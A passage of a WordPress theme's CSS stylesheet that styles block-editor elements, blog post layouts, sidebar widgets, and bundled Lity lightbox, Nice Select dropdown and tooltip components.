    font-size: 21px;
    line-height: 33px;
    color: #714f20;
}

.has-large-font-size {
    font-size: 26px;
    font-weight: 400;
}

.has-larger-font-size {
    font-size: 40px;
    line-height: 48px;
    font-weight: 400;
}

.wp-block-cover.alignright, .wp-block-cover.alignleft {
    margin-bottom: 0.5rem;
}

.wp-block-cover .wp-block-cover-text a {
    border-bottom: 1px solid #d5cccc;
}

.wp-block-cover .wp-block-cover-text a:hover {
    border-color: #fff;
}

.wp-block-cover.has-pale-pink-background-color:before {
    background: #f78da7;
}

.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, section.wp-block-cover-image > h2 {
    font-size: 2em;
    line-height: 1.25;
    z-index: 1;
    margin-bottom: 0;
    max-width: 840px;
    padding: 0.44em;
    text-align: center;
}

.wp-block-cover-image.has-left-content .wp-block-cover-image-text, .wp-block-cover.has-left-content .wp-block-cover-text, section.wp-block-cover-image.has-left-content > h2 {
    margin-left: 0;
    text-align: left;
}

.wp-block-cover.alignleft .wp-block-cover-text {
    text-align: left;
}

.alignfull img {
    border-radius: 0;
}

.has-drop-cap:first-letter {
    float: left;
    font-size: 8.4em !important;
    line-height: .68;
    font-weight: 100;
    margin: .05em .1em 0 0;
    text-transform: uppercase;
    font-style: normal;
}

.wp-block-quote {
        border-left: none;
    margin: 40px 0;
    padding: 40px 30px 30px;
    font-style: italic;
    font-weight: bold;
    font-size: 24px;
    line-height: 36px;
    position: relative;
    width: 100%;
    float: left;
    box-shadow: none;
    background: #1A1D3E;
    color: #fff;
    border-radius: 6px;
    text-align: center;
}

.wp-block-quote p {
    position: relative;
    z-index: 10;
    margin-bottom: 0;
    font-size: 18px;
    line-height: 1.7;
    color:#ffff;
}

.wp-block-quote cite {
    font-weight: 600;
}

.wp-block-quote:before {
    content: "\2ee";
    font-family: 'Zeroicons-Line';
    color: #424458;
    z-index: 5;
    font-size: 124px;
    position: absolute;
    left: 5%;
    top: 22%;
    font-style: normal;
}

.wp-block-quote.is-style-large cite {
    float: right;
}

.xoopic-blockquote-block {
    position: relative;
    padding: 40px 30px 10px 30px;
}

.xoopic-blockquote-block:before {
    content: "";
    border: 2px solid #74716E;
    width: 100%;
    height: 100%;
    -webkit-clip-path: polygon(0 0, 95% 0, 65% 100%, 0% 100%);
    clip-path: polygon(0 0, 95% 0, 65% 100%, 0% 100%);
    background-clip: padding-box;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 16px;
}

.pivo-quote-circle:before {
    font-family: 'Zeroicons-Line';
    content: "\275d";
    position: absolute;
    top: -3%;
    left: 3%;
    background: #fffdf7;
    font-size: 18px;
    font-weight: 400;
    font-style: normal;
}

.pivo-bottom-chips::before {
    background-color: #74716e;
    content: "";
    display: block;
    height: 85px;
    width: 70px;
    position: absolute;
    bottom: -7%;
    z-index: 0;
    left: 2%;
    border: 2px solid #74716e;
    clip-path: polygon(75% 75%, 75% 100%, 50% 75%);
}

.xoopic-quote-content {
    position: relative;
    z-index: 10;
}

#xoopic-blockquote-box {
    position: relative;
}

#xoopic-blockquote-box h4 {
    margin: 0;
    padding: 0;
    position: absolute;
    left: 40%;
    font-size: 14px;
    color: #74716E;
    bottom: -12%;
}

.wp-block-quote.is-style-large .pivo-quote-circle:before {
    top: -7%;
}

.wp-block-quote__citation, .wp-block-quote cite, .wp-block-quote footer {
    font-style: normal;
    font-size: 14px !important;
    line-height: 16px;
    color: #ff5b02;
    font-weight: 600;
    z-index: 10;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
    border: none;
    background: transparent;
    border-radius: 8px;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 33px;
    margin: 40px 0;
    box-shadow: inset 4px 0px 0px #222, inset -4px 0px 0px #222;
}

.wp-block-quote.is-style-large:before {
    top: -7%;
}

.wp-block-quote.has-text-align-right cite {
    text-align: right;
}

.wp-block-quote.has-text-align-right .pivo-bottom-chips::before {
    right: 5%;
    left: auto;
    clip-path: polygon(75% 75%, 60% 100%, 50% 75%);
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
    margin-bottom: 10px;
}

.wp-block-quote.is-large:before {
    content: "";
    display: none;
}

.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
    font-size: 22px;
    font-style: normal;
    line-height: 1.6;
}

.wp-block-quote.is-style-large cite br {
    display: none;
}

.wp-block-quote.has-text-align-right {
    border: none;
}

.wp-block-quote.has-text-align-right .pivo-top-circle {
    top: -0.5%;
    right: auto;
    left: 20%;
}

.wp-block-quote.has-text-align-right .pivo-bottom-circle {
    right: 60%;
}

.wp-block-quote.has-text-align-right .pivo-quote-circle:before {
    left: auto;
    right: 4%;
}

.wp-block-quote.has-text-align-right:before {
    content: "\2ee";
    font-family: 'Zeroicons-Line';
    color: #f5f5f5;
    z-index: 5;
    font-size: 124px;
    position: absolute;
    right: 0;
    top: 10%;
    font-style: normal;
}

blockquote.has-light-gray-color p {
    color: #666;
}

.wp-block-pullquote blockquote {
    box-shadow: none;
    border-left: 0;
}

.wp-block-pullquote p {
    margin-bottom: 8px;
}

.wp-block-pullquote.is-style-solid-color {
    background-color: #fffdf9;
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    color: #373833;
}

.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
    background: linear-gradient(0deg, rgba(0, 0, 0, .7), rgba(0, 0, 0, .3) 70%, transparent);
    font-style: italic;
    font-weight: normal;
    font-size: 13px;
    line-height: 16px;
    text-align: center;
    padding: 0 8px 8px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.wp-block-code > code {
    border: none;
}

.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
    border-radius: 0;
}

.wp-block-image img {
    border-radius: 0;
}

.wp-block-code {
    font-size: 14px;
    color: #373833;
    padding: .8em 1em;
    border: 1px solid #eee;
    border-radius: 4px;
    background: #eee;
    border-radius: 8px;
    padding: 64px;
    margin-left: calc(55% - 25vw);
    margin-right: calc(55% - 25vw);
    max-width: initial;
}

pre {
    border-radius: 4px;
    margin-top: 10px;
}

.wp-block-columns.alignfull {
    padding: 0 15px;
}

.xoopic-with-sidebar .wp-block-code {
    margin-left: 0;
    margin-right: 0;
}

.xoopic-with-sidebar .wp-block-quote.is-large, .xoopic-with-sidebar .wp-block-quote.is-style-large {
    margin-left: 0;
    margin-right: 0;
}

.xoopic-with-sidebar.right .alignfull {
    margin-right: 0;
}

.xoopic-with-sidebar.left .alignfull {
    margin-left: 0;
}

.wp-block-button {
    margin: 10px 0;
}

.wp-block-button__link {
    border-radius: 5px;
    background-color: #FD6050;
    margin-right: 10px;
}

.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

.alignwide {
    margin-left: calc(-93vw / 2 + 100% / 2);
    margin-right: calc(-93vw / 2 + 100% / 2);
    max-width: 100vw;
}

.alignfull {
    position: relative;
    margin: 32px calc(50% - 50vw);
    max-width: 100vw;
    width: 100vw;
    clear: both;
    margin-top: 30px;
}

.wp-block-table {
    border-collapse: collapse;
}

.wp-block-table td, .wp-block-table th {
    padding: 1em;
    border: 1px solid;
    word-break: normal;
    border: 1px solid #222;
}

.wp-block-categories.wp-block-categories-list {
    font-size: 16px;
    line-height: 32px;
    font-weight: 600;
    list-style: none;
}

.wp-block-categories.wp-block-categories-list a {
    text-decoration: none;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
    clear: both;
    font-size: 16px;
    line-height: 32px;
    font-weight: 600;
    list-style: none;
    margin-bottom: 10px;
}

.wp-block-latest-posts.wp-block-latest-posts__list a {
    text-decoration: none;
}

.wp-block-cover, .wp-block-cover-image {
    height: auto;
}

.wp-block-archives {
    list-style: none;
    margin: 0;
    padding: 0;
}

.wp-block-archives li a {
    text-decoration: none;
}

.wp-block-calendar a {
    text-decoration: none;
}

.wp-block-latest-comments__comment-meta a {
    text-decoration: none;
}

.wp-block-rss {
    list-style: none;
    margin: 0;
    padding: 0;
}

.wp-block-latest-posts.is-grid li {
    border-top: 2px solid #666;
    padding-top: 1rem;
    margin-bottom: 2rem;
}

.wp-block-latest-posts__post-author, .wp-block-latest-posts__post-date {
    font-size: 11px;
    color: #666;
    line-height: 1.2;
    font-weight: 400;
}

.wp-block-tag-cloud a {
    text-decoration: none;
}

.wp-block-rss a {
    text-decoration: none;
}

.wp-block-calendar table th {
    font-weight: 400;
    background: #f5f5f5;
}

.wp-block-calendar tbody td, .wp-block-calendar th {
    padding: 4px;
    border: 1px solid #f5f5f5;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border-color: #373833;
    color: #373833 !important;
}

.gallery {
    display: flex;
    flex-wrap: wrap;
}

.gallery img {
    margin: 0 auto;
}

.wp-block-cover.has-background-dim.alignleft,
.wp-block-gallery.alignleft {
    margin-bottom: 20px;
    margin-right: 20px;
}

.wp-block-cover.has-background-dim p {
    font-size: 24px;
    line-height: 28px;
    color: #fff;
}

.alignwide {
    margin-top: 20px;
    margin-bottom: 20px;
}

.pagi-box-default {
    border: 1px solid #fff;
    background: #fff;
    display: inline-block;
    padding: 2px 12px !important;
    margin: 0 5px;
    font-size: 16px;
    line-height: 24px;
    border-radius: 3px;
}

.page-links {
    margin-top: 30px;
    width: 100%;
    float: left;
    border-top: 1px solid #eee;
    padding: 60px 0;
    text-align: center
}

.current .pagi-box-default {
    border-color: #fd604f;
    background: #fd604f;
    color: #fff;
}

.pagi-box-default:hover {
    border-color: #E2E0F5;
    background: #E2E0F5;
    color: #fd604f;
}

.xoopic-post--main-content .wp-block-archives,
.wp-block-archives {
    margin-left: 0;
}

.wp-block-search .wp-block-search__input {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

@media only screen and (min-width: 950px) {

    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
        width: 100%;
    }

    .xoopic-with-sidebar .alignwide {
        margin-left: 0;
        margin-right: 0;
    }
}

.wp-block-embed-twitter.alignwide {
    margin-left: 0;
    margin-right: 0;
}

.wp-block-search__inside-wrapper {
    position: relative;
}

.widget .wp-block-search__input {
    width: 100%;
}

.wp-block-search .wp-block-search__button {
    background: transparent;
    border: none;
    padding: 0;
    color: #101010;
    margin-left: 0;
    word-break: normal;
    border-radius: 0;
    position: absolute;
    right: 0;
    font-size: 0;
    height: 100%;
    width: 50px;
    padding-top: 0;
}

.wp-block-search .wp-block-search__button:hover:after {
    color: var(--main-color);
}

.wp-block-search .wp-block-search__button:after {
    content: "\F0CD";
    font-family: remixicon;
    font-size: 16px;
}

.wp-block-search .wp-block-search__button:hover {
    background: transparent;
    border: none;
    color: #101010;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {

    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

.alignfull {
    width: 100vw;
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw);
}

.wp-block-embed iframe {
    width: 100%;
    height: 80vh;
}

/* Blog Post */

.nikstore_default_blog.nikstore-post-grid-thumbnail {
    background: transparent;
    display: flex;
    align-items: center;
    margin: 0 0 32px 0;
}

.post-thumb-single .post-thumbnail {
    text-align: center;
}

.post-thumb-single .post-thumbnail img {
    max-width: 100%;
    margin-top: 60px;
}

.wp-block-cover .wp-block-cover-text,
.wp-block-cover p:not(.has-text-color) {
    color: #fff;
    font-size: 36px;
    line-height: 1.4;
}

.wp-block-cover {
    margin-bottom: 24px;
}

.wp-block-button {
    line-height: 60px;
}

.wp-block-button__link {
    padding: 12px 25px;
}

.wp-block-button.alignleft .wp-block-button__link,
.wp-block-button.aligncenter .wp-block-button__link,
.wp-block-button.alignright .wp-block-button__link,
.wp-block-button.alignleft .wp-block-button__link {
    background: var(--main-color);
    font-size: 14px;
    line-height: 24px;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border: 2px solid var(--main-color);
    color: var(--main-color);
    background: transparent;
    font-size: 14px;
    line-height: 24px;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
}

.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0px;
    background: var(--main-color);
    font-size: 14px;
    line-height: 24px;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
}

.wp-block-button .wp-block-button__link {
    border-radius: 5px;
    background: var(--main-color);
    font-size: 14px;
    line-height: 24px;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
}


.wp-block-button.alignleft .wp-block-button__link:hover,
.wp-block-button.aligncenter .wp-block-button__link:hover,
.wp-block-button.alignright .wp-block-button__link:hover,
.wp-block-button.alignleft .wp-block-button__link:hover {
    background: #fb7b42;
}


.wp-block-button.is-style-outline .wp-block-button__link:hover {
    border: 2px solid #fb7b42;
    color: #fb7b42;
    background: transparent;
}

.wp-block-button.is-style-squared .wp-block-button__link:hover {
    background: #fb7b42;
}

.wp-block-button .wp-block-button__link:hover {
    background: #fb7b42;
}

blockquote {
    border-left: 2px solid var(--main-text-color);
    padding: 0 1em;
}

table {
    border-collapse: collapse;
    margin-bottom: 2rem;
    border: 1px solid #f5f5f5;
}

table tr {
    border-bottom: 1px solid;
    border-bottom-color: #f5f5f5;
}

tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f5f5f5;
}

table thead th {
    background: var(--light-color);
}

table th, table td {
    box-sizing: border-box;
    border: 1px solid var(--light-color);
    padding-left: 10px;
    line-height: 36px;
    border: none;
}

table tr th, table tr td {
    padding: 0.9375rem 0;
    padding-left: 0.9375rem;
}

table tr th {
    text-align: left;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
    font-weight: normal;
}

.wp-block-categories-dropdown.wp-block-categories select {
    width: 100%;
    padding: 7px;
    border: 1px solid var(--light-color);
}

a.read-more {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 20px;
    color: var(--main-text-color);

}

a.read-more i {
    color: var(--main-text-color);
}

a.read-more:hover i {
    color: var(--main-color);
}

ol.wp-block-latest-comments {
    padding-left: 0;
}

.wp-block-latest-comments__comment {
    line-height: 1.4;
}

.bredcrumb-separator i {
    vertical-align: middle;
    margin: 0 5px;
}

.widget .wp-block-search .wp-block-search__label {
    display: none;
}

.xpc-post-read-more-box {
    margin-top: 12px;
}

.tctz-default-thumbnail {
    position: relative;
}

.tctz-default-thm-blog {
    padding: 0;
    width: 100%;
    float: left;
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
    border-radius:5px;
}

.tetz-meta-padding-top {
    padding:30px;
}

.tctz-default-meta h1 {
    color: var(--main-text-color);
    font-weight: 700;
    font-size: 32px;
    line-height: 1.4;
    margin: 0;
    font-family: var(--alt-font-family);
}

.tctz-default-meta h1 a,
.post-meta ul li i,
.post-meta ul li span {
    color:#1A1D3E;
    transition:all .2s;
}
.tctz-default-meta h1 a:hover{
     color: var(--main-color);
}
.post-meta ul li a:hover,
.post-meta ul li span:hover {
    color:#1a1a1a;
}
.nikstore-by-post{
    text-decoration:lowercase;
}
.tctz-default-thumbnail{
     border-radius:5px;
}

.tctz-default-thumbnail img {
    width: auto;
    max-width: 100%;
    border-radius:5px;
}

.post-meta {
    width: 100%;
    margin-top: 5px;
}

.nikstore-single-blog-header .post-meta {
    margin-top: 8px;
    display: flex;
    justify-content: center;
}

.post-meta ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.post-meta ul li {
    float: left;
    margin-right: 20px;
    font-size: 15px;
    vertical-align: middle;
}



.tctz-post-excerpt {
    width: 100%;
    float: left;
    font-size: 16px;
    line-height: 1.75;
}

.tctz-post-excerpt p {
    width: 100%;
    margin-bottom: 15px;
    color: var(--main-text-color);
    font-size: 16px;
    line-height: 1.75;
    margin-top: 6px;
    opacity: .85;
}

.read-more {
    vertical-align: middle;
    font-weight: 500;
    color: var(--main-text-color);
    transition: all .2s;
}

.read-more:hover  {
    color:var(--main-color) !important;
    border-color:var(--main-color);
}

.read-more i {
    vertical-align: middle;
}

.read-more:before {
    content: "";
    background-color: #101010;
    width: 45px;
    height: 1px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: width 0.3s ease;
}
a.read-more:hover:before{
    width:35px;
     background:var(--main-color);
}
.sticky-post-label {
   position: absolute;
    top: 5px;
    left: 10px;
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 3px;
    margin-bottom: 4px;
    display: block;
    background:var(--main-color);
    padding: 6px 12px;
    border-radius: 3px;
    line-height: 1;
    font-size: 15px;
}

.post-meta ul li i,
.read-more i {
    color: var(--alt-text-color);
}

.tctz-default-thumbnail {
    overflow: hidden;

}

.tctz-default-thumbnail img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    transition: all 1s ease-out;
    transform: scale(1);
    width: auto;
}

.tctz-default-thumbnail:hover img {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

.nikstore-single-post-breadcumb {
    display: flex;
    justify-content: center;
}

.nikstore-single-post-breadcumb .breadcrumb {
    font-size: 16px;
    margin-bottom: 0;
    display:flex;
    align-items:center;
}

.nikstore-single-post-breadcumb .breadcrumb,
.nikstore-single-post-breadcumb .breadcrumb a,
.nikstore-single-post-breadcumb .breadcrumb span {
    color: #666;
}
.nikstore-single-blog-header{
    padding: 15px 20px;
     background: #f5f5f5;
}
.nikstore-single-post-body{
    padding-top:40px;
}

.nikstore-single-blog-header .nikstore-single-post-condensed-container {
    text-align: center;
}

.widget_product_categories ul li, .widget_categories ul li, .widget_nav_menu ul li, .widget_pages ul li, .widget_archive ul li, .widget_meta ul li, .widget_recent_entries ul li {
    list-style: none;
    font-weight: normal;
    color: #7a7a7a;
    margin: 0;
    padding: 8px 0;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    font-size: 13px;
}

.widget_product_categories ul li ul, .widget_categories ul li ul, .widget_nav_menu ul li ul, .widget_pages ul li ul, .widget_archive ul li ul, .widget_meta ul li ul, .widget_recent_entries ul li ul {
    width: 100%;

}

.widget_product_categories ul li a, .widget_categories ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_archive ul li a, .widget_meta ul li a, .widget_recent_entries ul li a {
    position: relative;
}

.widget_product_categories ul li a:before, .widget_categories ul li a:before, .widget_nav_menu ul li a:before, .widget_pages ul li a:before, .widget_archive ul li a:before, .widget_meta ul li a:before, .widget_recent_entries ul li a:before {
    content: "\2c3";
    font-family: "Zeroicons-Line";
    font-size: 14px;
    margin-right: 6px;
    font-weight: 400;
    color: var(--main-text-color);
    vertical-align: middle;
}

.widget_product_categories ul li:hover, .widget_categories ul li:hover, .widget_nav_menu ul li:hover, .widget_pages ul li:hover, .widget_archive ul li:hover, .widget_meta ul li:hover, .widget_recent_entries ul li:hover,
.widget_product_categories ul li a:hover:before, .widget_categories ul li a:hover:before, .widget_nav_menu ul li a:hover:before, .widget_pages ul li a:hover:before, .widget_archive ul li a:hover:before, .widget_meta ul li a:hover:before, .widget_recent_entries ul li a:hover:before {
    color: var(--main-color);

}

.widget_product_categories ul li a:visited:hover, .widget_categories ul li a:visited:hover, .widget_nav_menu ul li a:visited:hover, .widget_pages ul li a:visited:hover, .widget_archive ul li a:visited:hover, .widget_meta ul li a:visited:hover, .widget_recent_entries ul li a:visited:hover {
    color: var(--main-color) !important;
}

.wp-block-latest-posts.wp-block-latest-posts__list a,
.wp-block-latest-comments__comment a {
    font-weight: 600;
}

/**************************************************************************************
                               3rd Party Codes
***************************************************************************************/


/**************************************************************************************
                                   Lity Begin
***************************************************************************************/
.lity {
    z-index: 9990;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    white-space: nowrap;
    background: #0b0b0b;
    background: rgba(0, 0, 0, 0.9);
    outline: none !important;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}

.lity.lity-opened {
    opacity: 1;
}

.lity.lity-closed {
    opacity: 0;
}

.lity * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.lity-wrap {
    z-index: 9990;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    text-align: center;
    outline: none !important;
}

.lity-wrap:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -0.25em;
}

.lity-loader {
    z-index: 9991;
    color: #fff;
    position: absolute;
    top: 50%;
    margin-top: -0.8em;
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}

.lity-loading .lity-loader {
    opacity: 1;
}

.lity-container {
    z-index: 9992;
    position: relative;
    text-align: left;
    vertical-align: middle;
    display: inline-block;
    white-space: normal;
    max-width: 100%;
    max-height: 100%;
    outline: none !important;
}

.lity-content {
    z-index: 9993;
    width: 100%;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -o-transition: -o-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -o-transform 0.3s ease;
}

.lity-loading .lity-content,
.lity-closed .lity-content {
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
}

.lity-content:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

.lity-close {
    z-index: 9994;
    width: 35px;
    height: 35px;
    position: fixed;
    right: 0;
    top: 0;
    -webkit-appearance: none;
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    padding: 0;
    color: #fff;
    font-style: normal;
    font-size: 35px;
    font-family: Arial, Baskerville, monospace;
    line-height: 35px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    border: 0;
    background: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.lity-close::-moz-focus-inner {
    border: 0;
    padding: 0;
}

.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited {
    text-decoration: none;
    text-align: center;
    padding: 0;
    color: #fff;
    font-style: normal;
    font-size: 35px;
    font-family: Arial, Baskerville, monospace;
    line-height: 35px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    border: 0;
    background: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.lity-close:active {
    top: 1px;
}

/* Image */
.lity-image img {
    max-width: 100%;
    display: block;
    line-height: 0;
    border: 0;
}

/* iFrame */
.lity-iframe .lity-container,
.lity-youtube .lity-container,
.lity-vimeo .lity-container,
.lity-facebookvideo .lity-container,
.lity-googlemaps .lity-container {
    width: 100%;
    max-width: 964px;
}

.lity-iframe-container {
    width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: auto;
    pointer-events: auto;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-overflow-scrolling: touch;
}

.lity-iframe-container iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}

.lity-hide {
    display: none;
}

/**************************************************************************************
                                   Nice Select
***************************************************************************************/


.nice-select {
    -webkit-tap-highlight-color: transparent;
    background-color: #fff;
    border-radius: 0px;
    border: solid 1px #e8e8e8;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: block;
    float: left;
    font-family: inherit;
    font-size: 14px;
    font-weight: normal;
    height: 42px;
    line-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 30px;
    position: relative;
    text-align: left !important;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
    width: auto;
}

.nice-select:hover {
    border-color: #dbdbdb;
}

.nice-select:active, .nice-select.open, .nice-select:focus {
    border-color: #999;
}

.nice-select:after {
       content: "\EA4E" !important;
    font-family: "remixicon" !important;
    content: '';
    display: block;
    margin-top: -4px;
    font-size:16px;
    pointer-events: none;
    position: absolute;
        right: 10%;
    top: 10%;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}

.nice-select.open:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.nice-select.open .list {
    z-index: 999;
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
}

.nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none;
}

.nice-select.disabled:after {
    border-color: #cccccc;
}

.nice-select.wide {
    width: 100%;
}

.nice-select.wide .list {
    left: 0 !important;
    right: 0 !important;
}

.nice-select.right {
    float: right;
}

.nice-select.right .list {
    left: auto;
    right: 0;
}

.nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px;
}

.nice-select.small:after {
    height: 4px;
    width: 4px;
}

.nice-select.small .option {
    line-height: 34px;
    min-height: 34px;
}

.nice-select .list {
    margin: 0;
    background-color: #fff;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    margin-top: 4px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform: scale(0.75) translateY(-21px);
    -ms-transform: scale(0.75) translateY(-21px);
    transform: scale(0.75) translateY(-21px);
    -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 20;
    max-height:300px;
    overflow:auto;
}

.nice-select .list:hover .option:not(:hover) {
    background-color: transparent !important;
}

.nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: none;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
    background-color: #f6f6f6;
}

.nice-select .option.selected {
    font-weight: bold;
}

.nice-select .option.disabled {
    background-color: transparent;
    color: #999;
    cursor: default;
}

.no-csspointerevents .nice-select .list {
    display: none;
}

.no-csspointerevents .nice-select.open .list {
    display: block;
}

.tooltip {
    position: absolute;
    top: calc(100% + 0.6495rem);
    z-index: 1200;
    max-width: 10rem;
    padding: 0.75rem;
    border-radius: 0;
    background-color: #0a0a0a;
    font-size: 80%;
    color: #fefefe;
}

.tooltip::before {
    position: absolute;
}

.tooltip.bottom::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-top-width: 0;
    border-bottom-style: solid;
    border-color: transparent transparent #0a0a0a;
    bottom: 100%;
}

